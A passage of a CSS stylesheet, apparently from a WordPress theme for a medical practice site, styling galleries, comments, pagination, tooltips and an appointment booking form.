	margin: 0 0 30px 0;
	padding: 0;
}

.splitter ul        { margin-right: 0; margin-top: 0; }
.splitter > li      { padding-left: 0; }
.splitter > li ul   { display:table; margin: 0 auto; }
.splitter ul li a   { border-bottom: 0; position: static; background-color:#f1f2f3; margin: 0 2px; color: #333333;}

.splitter li,
.splitter ul,
.splitter ul li a   { *display: inline; display: inline-block;   line-height: 1.1; }

.splitter ul,
.splitter ul li,
.splitter ul        { background-position: 0 -138px; background-repeat: repeat-x; }
.splitter ul li     { position:relative; line-height:34px; margin-bottom: 5px;}
.splitter ul li a:hover {
	background-color: #1da0d6;
	padding: 10px 15px;
	text-decoration: none;
	color: #ffffff;
}
.splitter li a.selected {
	background-color: #1da0d6;
	color: #ffffff;
}

.splitter li a.selected .selected-arrow{
	position:absolute;
	left: 0;
	right: 0;
	bottom:-5px;
	width: 0;
	margin: 0 auto;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #0ba054;
	}
.splitter ul li:first-child { margin-left: 0; margin-bottom: 5px; }
.splitter ul li a   {
	padding: 10px 15px;
	text-decoration: none;
}

/* Isotope Filtering -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.dr_ttrow.isotope-item,.dr_ttrow{  right:0; }
.isotope-item {  z-index: 2; }
.isotope-hidden.isotope-item {  pointer-events: none; z-index: 1; }

/* Isotope CSS3 Transitions =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */


.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration:	 0.8s;
	-o-transition-duration:		 0.8s;
	transition-duration:		 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property:	 height, width;
	-o-transition-property:		 height, width;
	transition-property:		 height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:	 -moz-transform, opacity;
	-o-transition-property:		 top, left, opacity;
	transition-property:		 transform, opacity;
}

/* Disabling Isotope CSS3 transitions -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration:	0s;
	-moz-transition-duration:		0s;
	-o-transition-duration:			0s;
	transition-duration:			0s;
}

/* End: Recommended Isotope styles */

/* Disable CSS transitions for containers with infinite scrolling =-=-=-=-=-=-=- */
.isotope.infinite-scrolling {
	-webkit-transition:	none;
	-moz-transition:	none;
	-o-transition:		none;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Select Wrapper */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.select_wrapper { background-color: #fff; }
.select_wrapper:hover { background-color: #fff; border-color: #bbb #eee #eee #bbb; color: #333; }
.select_wrapper span  { height: 26px; line-height: 26px; position: absolute; z-index: 0; padding-left: 3px; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Pagination */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.pagination {
	margin: 20px auto;
	padding: 20px 0 0 0;
	text-align: center;
}
.pagination:after {
	clear:both;
	display: block;
	content: '';
}

.pagination a,
.pagination a:link,
.pagination a:visited,
.pagination a:active,
.pagination span.current{
	background-color: #444444;
	color: #FFFFFF;
	padding: 8px 14px;
	margin: 0 4px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.pagination span.current { background: #1da0d6; color: #ffffff;}
.pagination span.extend	 { float:left; }
.pagination a:hover { background: #1da0d6;}
.pagenum { float: right; }

/* Page links */

.page-links {
	clear: both;
	font-size: 12px;
	font-weight: 900;
	line-height: 2;
	margin: 24px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	display: inline-block;
	height: 24px;
	margin: 0 1px 2px 0;
	text-align: center;
	width: 24px;
	font-size:12px;
	line-height:20px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.page-links a {
	background: #444444;
	border: 1px solid #444444;
	color: #fff;
	text-decoration: none;
}

.page-links a:hover {
	background: #1da0d6;
	border: 1px solid #1da0d6;
	color: #fff;
}

.page-links > .page-links-title {
	height: auto;
	margin: 0;
	padding-right: 7px;
	width: auto;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Hover Type Icons */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.view { position:relative; overflow: hidden; }
.view img {
	max-width:100%;
	height:auto;
	display: block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.hover_type {
	display: none;
	position: absolute;
	left: 50%;
	top:50%;
	margin-left:-30px;
	margin-top:-30px;
	z-index: 10;
}
.hover_type a {
	position: absolute;
	top: 0;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	color: #ffffff;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	background-color: #444444;
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition:		all 0.3s ease;
	-moz-transition:		all 0.3s ease;
	-o-transition:			all 0.3s ease;
	transition:				all 0.3s ease;
}

.hover_type a.hoverdetails:hover,
.hover_type a.hovergallery:hover,
.hover_type a.hoverimage:hover { background-color: #1da0d6; }

.hover_type a.hoverdetails i,
.hover_type a.hovergallery i,
.hover_type a.hoverimage i { vertical-align: middle; color: #ffffff;}

.hover_type a.hoverdoctor, .hover_type a.hoverdoctor	{ background-image: url('images/icon_doctor.png'); }

.port-fig { border: none; padding: 0; }
.imageframe  a img,
.imageframe  a:hover img { position:relative; z-index:2; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Author Box */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
#entry-author-info {
	background-color: #FFFFFF;
	padding: 0 0 25px 0;
}
.author_entry  { margin: 0; }
.author-avatar  { float: left; margin: 0 20px 0 0; display:inline-block; }
.author-avatar img {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding: 5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.author-description{ padding: 0;}
.author-description h5 { display:inline-block; margin: 0 0 10px 0;}
.author-description p { margin-bottom: 5px; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Post Navigation */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
#port-nav-below {
	margin: 0 auto;
	margin: 0 0 10px 0;
	overflow: hidden;
}
#nav-below {
	margin: 30px 0;
	padding: 20px 0;
	overflow: hidden;
}
#port-nav-below .nav-previous,
#nav-below .nav-previous	{
	position: relative;
	display: inline-block;
	line-height: 1em;
	width: 50%;
	float: left;
}
#port-nav-below .nav-next,
#nav-below .nav-next  {
	display: inline-block;
	position: relative;
	line-height: 1em;
	width: 50%;
	float: right;
	text-align: right;
}

.nav-previous span { margin-right: 10px; }
.nav-next span     { margin-left: 10px; }
.nav-next span,
.nav-previous span {
	line-height: normal;
	text-transform: uppercase;
	display: block;
	color: #aaa;
}


/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Comments */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.comment-reply-title,
.comments-title {
	font: 900 16px/1.5 Lato, sans-serif;
	margin: 0;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comments-area .comment-body {  position: relative; padding-top:30px; padding-bottom:30px; border-bottom: 1px solid #dddddd; }
.comment-edit-link { margin-left:10px;}
.comments-area .comment-author { position: relative; display:block; font-size:14px; }
.comments-area .comment-author .avatar { float:left; margin-right:10px; }
.comments-area .comment-content  { clear:both; margin-top:15px; padding-left: 54px;}
.comment-meta .fn { font-style: normal; font-weight: bold;	}
.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-author a {
	color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #41a62a;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}
.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}


.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7142857142;
}

.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #c0392b;
}

.comment-reply-title small a {
	color: #2b2b2b;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-reply-title small a:hover {
	color: #41a62a;
}

.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 10px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}

/* Comment Form */
.comment-form input[type="text"],
.comment-form textarea {
	margin-bottom: 0px !important;
	background-color: #ededed;
	border: 1px solid #dddddd;
	border-color:#cccccc #eeeeee #eeeeee #cccccc;
	padding: 8px;
	font-size: 12px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
    transition: all 300ms ease-in 0s;
}

.comment-form input:focus,
.comment-form textarea:focus {
	background-color: #ffffff;
	border-color:#cccccc #eeeeee #eeeeee #cccccc;
	-webkit-box-shadow: 0 0 2px 1px #aed7e6;
	box-shadow: 0 0 2px 1px #aed7e6;
}

.comment-form textarea { width:100%; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Wordpress Tags Cloud */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */


.taglist { margin:0; padding:0; border: none;}

.emptybg {
	display: block;
	height: 40px;
	color: #000000;
	padding-top: 20px;
	position: relative;
	text-align: center;
	background: none repeat scroll 0 0 #f5f5f5;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
}
/* Single Post Tags */
.single-post .post__tags {
    list-style: none;
	margin: 20px 0 0 0;
	width: auto;
	float: left;
	text-align: left;
}
.single-post .post__tags li, .tagcloud a { display: inline-block; }
.single-post .post__tags li:not(:last-child), .tagcloud a:not(:last-child) { margin-right: 8px; }
.single-post .post__tags a, .tagcloud a {
	display: inline-block;
	padding: 3px 15px 3px 15px;
	margin-bottom: 8px;
	color: #000;
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 2px;
	border: 2px solid #e1e1e1;
}
.single-post .post__tags a:hover, .tagcloud a:hover { background: #000; color: #fff; border-color: #000 }
.single-post .post__tags a::before, .tagcloud a::before { content: '#'; }
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* 404 Error Page */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.error_404 {
    clear: both;
    padding: 80px 0;
    text-align: center;
}

.error_404 h2 {
	font-size: 70px;
	line-height: 70px;
	margin-bottom: 30px;
}

.error_404 h5 {
    font-size: 22px;
    line-height: 25px;
    margin-bottom: 55px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Services */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.service-box h1,
.service-box h2,
.service-box h3,
.service-box h4,
.service-box h5,
.service-box h6 {
	margin-bottom: 15px;
	font-weight: bold;
}
.service-box-heading.center { text-align:center; }
.service-box-heading.left { text-align:left; }
.service-box-heading.right { text-align:right; }

.service-box b {
	display: block;
	font-size: small;
}
.service-icon {
	float: none;
	margin-bottom: 30px;
}
.service-icon.center { text-align:center;}
.service-icon.left { text-align:left;}
.service-icon.right { text-align:right;}

.service-content {
	position: relative;
	overflow: hidden;
	text-align: center;
}

/* Services Icon Animation-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.service-icon img {
	transform:  		rotateY(0deg);
	-webkit-transform: 	rotateY(0deg);
	-moz-transform:  	rotateY(0deg);
	transition: 		all 400ms ease;
	-webkit-transition: all 400ms ease;
	-moz-transition: 	all 400ms ease;
}
.service-icon img a { display: block;}
.service-icon:hover img{
	margin:0 3px 0 0;
	transition: 		all 400ms ease;
	-webkit-transition: all 400ms ease;
	-moz-transition: 	all 400ms ease;
	transform:  		rotateY(180deg);
	-webkit-transform: 	rotateY(180deg);
	-moz-transform:  	rotateY(180deg);
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Services Icons */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.services-icon {
	position: relative;
    display: block;
	font-size:18px;
    height: 40px;
	width: 40px;
    line-height: 40px !important;
    text-align: center;
	border-radius: 100%;
}

.icn_left.services-icon {
	float: left;
}

.icn_right.services-icon {
	float: right;
}

.icn_center.services-icon {
	float: none;
	margin: 0 auto 10px auto ;
}

.services-heading {
	line-height:40px;
}

.services-heading h3 {
	font-size: 20px;
	line-height: 40px;
	margin-bottom: 10px;
}
.icn_left.services-heading  h3 {
	margin-left: 50px;
	text-align: left;
}
.icn_right.services-heading  h3 {
	margin-right: 50px;
	text-align: right;
}
.icn_center.services-heading  h3 {
	margin: 0;
	text-align: center;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Icon Styles */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.icnStles { position: relative; margin-bottom: 20px; }
.icnStles-heading { margin: 30px 0 20px 0; font-size: 16px; font-weight: bold;}
.icnStles-content {}
.icnStles.center { text-align:center; }
.icnStles.left { text-align:left; }
.icnStles.right { text-align:right; }

/* ToolTip -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.iva_tip { position: relative; }
.ttip {
    display: none;
    position: absolute;
    top: -40px;
    padding: 0.5em 1em;
    font-size: 13px;
    line-height: 15px;
	white-space: nowrap;
    background: #22222b;
    color: #d1d1de;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
	z-index: 99;
}

.ttip::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -6px;
    border-top-color: inherit;
    border-top: 6px solid #333333;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
}
#iframevideo {
	max-width:100%;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Back to Top Scroll */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
#back-top {
	position: fixed;
	bottom: 30px;
	right: 30px;
	z-index: 999;
}

#back-top a {
	width: 44px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;

	/* transition */
	-webkit-transition: 0.5s;
	-moz-transition: 	0.5s;
	transition: 		0.5s;

}
#back-top a:hover {
	color: #000;
}

/* arrow icon (span tag) */
#back-top span {
	width: 40px;
	height: 40px;
	display: block;
	background: #444444 url(images/top_arrow.png) no-repeat center center;
	border: 2px solid transparent;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-moz-transition: 	0.5s;
	transition: 		0.5s;
}

#back-top a:hover span {
	width: 40px;
	height: 40px;
	display: block;
	background: #1da0d6 url(images/top_arrow.png) no-repeat center center;
	border: 2px solid transparent;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Feature Box */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.feature-box{
	position: relative;
	overflow:hidden;
	color: #e8e8e8;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.feature-box:hover{
	background-color: #f5f5f5;
	cursor: pointer;
}
.fb-area{
	position: relative;
	display:inline;
	display: inline-block;
	float: left;
	width: 30%;
	margin: 0 5% 0 0;
	text-align:center;
}
.fb-area:last-child{ margin-right:0;}

.fb-area h1, .fb-area h2, .fb-area h3, .fb-area h4{
	display: table;
	margin: 10px auto;
	font-size:14px;
	font-weight:bold;
	text-transform: uppercase;
	}

.feature-box .mid{
	position: relative;
	padding: 15px 0 !important;
	z-index: 2;
}
.fb-icon img {
	position: relative;
	display: table;
	margin: 0 auto;
}
.feature-box * { margin-bottom: 0; }
.feature-box a {
	color: #ffffff;
}
.feature-box a:hover {
	color: #ee5b3e;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* ContactForm Button */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.contact_form button { border: 0; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* ContactForm 7 Specific Styling */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.wpcf7-form input[type="text"] {
    width: 400px;
    max-width: 100%;
    margin: 5px 0 0 0;
}

.wpcf7-form textarea {
    width: 100%;
    max-width: 100%;
    margin: 5px 0 0 0;
}

.wpcf7-form select {
    width: 400px;
    max-width: 100%;
    margin: 5px 0 0 0;
    padding:8px;
}

.wpcf7-form input[type="checkbox"] {    width: auto }

.wpcf7 form.wpcf7-form p {
    font-weight: bold;
    margin: 0 0 20px 0 !important;
}

.wpcf7-list-item-label 	{ font-weight: normal }
.wpcf7-response-output 	{ display: none }
.wpcf7-form .invalid 	{ color: #bf1515 !important }
.wpcf7-not-valid 		{ border: 1px solid #bf1515 !important }
.wpcf7 span.wpcf7-not-valid-tip { display: none }

div.wpcf7-response-output {
    margin: 0px !important;
    padding: 5px 10px !important;
}

div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked,
div.wpcf7-validation-errors{
	position:relative;
	border:1px solid #ddd !important;
	display:block;
	background-color:#F7F7F7;
	-webkit-border-radius:3px;
	   -moz-border-radius:3px;
	        border-radius:3px;
	-webkit-box-shadow:1px 1px 2px 0 rgba(0, 0, 0, 0.03);
	   -moz-box-shadow:1px 1px 2px 0 rgba(0, 0, 0, 0.03);
	        box-shadow:1px 1px 2px 0 rgba(0, 0, 0, 0.03);
	font-weight:bold;
	padding:10px 30px !important;
	text-align:center;
	margin-bottom:20px;
}

div.wpcf7-mail-sent-ok {
    background-color: #ebf2d8;
    border-color: #C1D96A !important;
    color: #81A81D;
}

div.wpcf7-mail-sent-ng {
    background-color: #E8FAFB;
    border-color: #C2DADE !important;
    color: #468BBF;
}

div.wpcf7-spam-blocked {
    background-color: #f6f3da;
    border-color: #D4CFA4 !important;
    color: #b89c00;
}

div.wpcf7-validation-errors {
    background-color: #FFE5E5;
    border-color: #E8A7A7 !important;
    color: #E65451;
}

.wpcf7-form p span{
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Product Wrapper */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.product-item {
    margin: 5px;
    text-align: center;
	border: 2px solid #ffffff;
}

.product-thumb {
	display: block;
	position: relative;
	padding: 0;
}
.product-thumb img {
     display: block;
	 -webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.product-info {
	background-color: #666666;
	height: 40px;
	overflow: hidden;
	padding: 10px 20px;
	text-align: left;
}
.product-info h3 {
	margin-bottom: 0;
	line-height: 40px;
	font-size: 16px;
	margin-right: 50px;
	overflow: hidden;
	color: #ffffff;
}
.product-info a {
	color: #ffffff;
	text-decoration: none;
}

.product-info span {
	background-color: #1da0d6;
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	width: 60px;
	height: 60px;
	padding: 0;
	margin: 0;
	right: 7px;
	bottom: 7px;
}

.info-icon {
	text-align: center;
	color: #ffffff;
	line-height: 60px;
	background-position: center center;
}
.info-icon i { vertical-align: middle; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
* Appointment Section
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=*/

.iva_appt_section {
	background-color: #1da0d6;
	margin: 0;
	overflow: visible;
	padding: 50px 0;
	position: relative;
	width: 100%;
	color: #ffffff;
}
.iva_appt_section:after {
	clear: both;
	content: '';
	display: block;
}
.iva_appt_section .one_third,
.iva_appt_section .two_third {
	margin-bottom: 0;
}
.iva_appt_inner {
	margin: 0 auto;
	width: 88%;
	max-width: 1170px;
}

.iva_apptform_wrap{
	position:relative;
	margin:0 auto;
}
.iva_apptform_wrap .input-col {
	position: relative;
	display:inline-block;
	width: 25%;
}

.iva_appt_content input[type="text"]{
	margin-bottom: 0px !important;
	background: #ffffff;
	border: none;
	border-bottom: 0px solid #ffffff;
	color:#444444;
	font-size: 14px;
    margin-top: 0;
    padding: 8px;
    transition: all 300ms ease-in 0s;
	border:1px solid #cecece;
    width: 100%;
	-webkit-box-shadow:inset 0 0 3px 2px rgba(0,0,0,0.15);
	box-shadow:inset 0 0 3px 2px rgba(0,0,0,0.15);
}

.iva_appt_content input::-webkit-input-placeholder{
  color: #444444;
}
.iva_appt_content input:-moz-placeholder{
  color: #444444;
}

.iva_appt_content input:focus{

}

#formstatus {
    margin-bottom: 20px;
}
#appointmentform h5 span.time,
#appointmentform h5 span.closed,
#appointmentform p span.country {
    padding-right: 20px;
}

#appointmentid h5 label {
    display: inline-block;
    padding: 6px 0;
    vertical-align: top;
    width: 140px;
}
#appointmenttime_para {
    text-align: center;
}
#formstatus {
    margin-bottom: 20px;
}
#appointmenttime_closed_para {
    text-align: center;
}
#appointment-calendar-main {
    margin-bottom: 10px;
}
.appt_field::after,
.appt_field::before {
	clear: both;
	content: '';
	display: block;
}
.appt_field { margin-bottom:30px;}
.appt_field + label { display: block; }
.appt_field .submit { margin-top: 10px;}

.appt_field label.appt_req:after {
	content:"*";
	color: #1da0d6;
	position: absolute;
	margin: 2px 0px 0px 4px;
	font-size: 14px;
	padding: 0 5px 0 0;
}

.testimonial_sub input.txtfield,
.testimonial_sub textarea,
.appointmentform input.txtfield,
.appointmentform textarea,
.appointmentform select {
	margin-bottom: 0px !important;
	background-color: #ededed;
	border: 1px solid #ededed;
	padding: 15px 20px;
	font-size: 13px;
    transition: all 300ms ease-in 0s;
}
.testimonial_sub input.txtfield:focus,
.testimonial_sub textarea:focus,
.appointmentform input.txtfield:focus,
.appointmentform textarea:focus,
.appointmentform select:focus{
	background-color: #ffffff;
	border-color:#cccccc #eeeeee #eeeeee #cccccc;
	-webkit-box-shadow: 0 0 2px 1px #aed7e6;
	box-shadow: 0 0 2px 1px #aed7e6;
}

.appointmentform textarea { width: 100%; height: 100%; line-height: 150%; }
.appointmentform select   { width: 100%;  }


.doctorlist .select_wrapper span,
.select_wrapper span {
	height: 26px;
	line-height: 26px;
	position: absolute;
	z-index: 0;
	padding-left: 10px;
	}
.doctorlist select.select,
select.select {
	position: relative;
	cursor: pointer;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 28px;
